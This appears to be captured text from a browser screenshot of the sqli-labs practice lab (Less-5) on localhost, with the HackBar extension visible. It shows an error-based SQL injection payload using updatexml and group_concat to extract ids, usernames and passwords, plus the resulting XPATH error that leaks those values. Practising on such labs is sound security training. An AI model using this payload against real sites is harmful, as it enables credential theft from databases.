 localhost/sqli-labs/Less-5/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20group_concat(id,username,password)%20from%20users),0x7e),1)--+
Gmail YouTube 地图 所有书签
Welcome Dhakkan
XPATH syntax error: '~1DumbDumb,2AngelinaI-kill-you,3'
SQLI DUMB SERIES-5
元素 控制台 网络 源代码/来源 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost/sqli-labs/Less-5/?id=1' and updatexml(1,concat(0x7e,(select group_concat(id,username,password) from users),0x7e),1)--+